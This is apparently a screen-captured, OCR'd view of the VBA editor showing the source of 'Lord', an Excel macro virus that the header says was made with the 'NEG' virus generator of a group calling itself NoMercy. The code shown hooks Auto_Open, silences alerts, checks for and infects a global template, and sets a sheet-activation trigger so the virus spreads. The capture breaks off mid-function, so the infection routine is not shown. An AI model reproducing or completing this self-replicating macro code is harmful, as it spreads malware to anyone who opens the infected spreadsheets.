 Microsoft Visual Basic - NegB.xls - [Lord (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 60, Col 14
Project - VBAProject
VBAProject (LORD.XLM)
VBAProject (NegB.xls)
Microsoft Excel Objects
Sheet1 (Sheet1)
Sheet2 (Sheet2)
Sheet3 (Sheet3)
ThisWorkbook
Modules
Lord
Properties - Lord
Lord Module
Alphabetic Categorized
(Name) Lord
(General) Fuck
'-------------------------------------------------
'Generated with NEG !!. Please include this text
'-------------------------------------------------
'NEG is Trademark of NoMercy
'http://www.focus-asia.com/home/NoMercyVirusTeam/Neg.html
'VirusName:  Lord
'Author:  Foxz with NEG
'Module Name:  Lord
'Template: LORD.XLM
Sub Auto_Open()
On Error Resume Next
Application.ScreenUpdating = False
Application.DisplayAlerts = False
If cek_global() Then
    GoTo FuckSheet:
Else
    infectglobal
End If
FuckSheet:
Application.OnSheetActivate = "LORD.XLM!Fuck"
bye:
End Sub
Function cek_global() As Boolean
cek_global = False
For x = 1 To Application.Workbooks.Count
    If Application.Workbooks(x).Name = "LORD.XLM" Then
    For y = 1 To Application.Workbooks("LORD.XLM").Modules.Count
        If Application.Workbooks("LORD.XLM").Modules(y).Name = "Lord" Then
            cek_global = True
        End If
    Next y
    End If
Start Microsoft Excel - NegB Microsoft Visual Basi... 11:51 AM